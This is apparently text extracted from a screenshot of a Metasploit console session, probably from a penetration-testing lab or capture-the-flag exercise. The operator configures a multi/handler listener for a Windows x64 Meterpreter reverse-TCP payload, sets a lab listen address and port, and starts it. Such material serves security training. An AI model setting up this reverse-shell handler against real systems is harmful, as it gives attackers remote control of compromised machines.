 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.10.14.62
lhost => 10.10.14.62
msf6 exploit(multi/handler) > set lport 8989
lport => 8989
msf6 exploit(multi/handler) > run